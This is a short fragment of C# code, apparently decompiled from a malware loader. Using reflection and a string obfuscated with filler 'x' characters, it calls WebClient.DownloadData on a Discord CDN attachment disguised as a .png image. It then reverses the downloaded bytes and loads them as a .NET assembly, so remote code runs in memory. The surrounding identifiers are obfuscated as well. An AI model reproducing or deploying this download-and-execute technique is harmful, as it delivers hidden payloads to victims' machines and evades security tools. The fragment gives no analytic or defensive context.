 case 9:
try
{
Program.RemoveVisitor(SecurityProtocolType.Tls12);
}
catch
{
}
assembly = Assembly.Load(((IEnumerable<byte>) (byte[]) typeof (WebClient).GetMethod("DxownxloxadDxatxxax".Replace("x", ""), new Type[1]
{
typeof (string)
}).Invoke((object) new WebClient(), new object[1]
{
(object) "https://cdn.discordapp.com/attachments/930478324730450001/930479496736415845/Szclhysb.png"
})).Reverse<byte>().ToArray<byte>());
num1 = <Module>{ab5ebd3b-b28a-4429-af17-060af18e8903}.m_50aa48d73652475fbfaf551532a1c6e3 == 0 ? 0 : 1;
continue;